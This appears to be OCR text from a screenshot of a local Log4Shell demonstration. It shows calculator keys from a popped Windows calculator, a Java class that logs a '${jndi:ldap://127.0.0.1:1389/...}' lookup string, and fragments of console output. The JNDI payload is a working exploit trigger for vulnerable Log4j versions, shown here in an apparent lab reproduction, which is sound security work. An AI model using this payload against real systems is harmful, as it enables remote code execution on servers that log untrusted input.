 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
package org.example;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.core.net.JndiManager;
public class Main {
1 个用法
private static Logger logger = LogManager.getLogger(Main.class.getName());
public static void main(String[] args) {
logger.error("${jndi:ldap://127.0.0.1:1389/dtl4i2}");
}
}
exe" ...
ile found. Using default configuration: logging only errors to the console. Set system property 'org.apache.log
${jndi:ldap://127.0.0.1:1389/dtl4i2}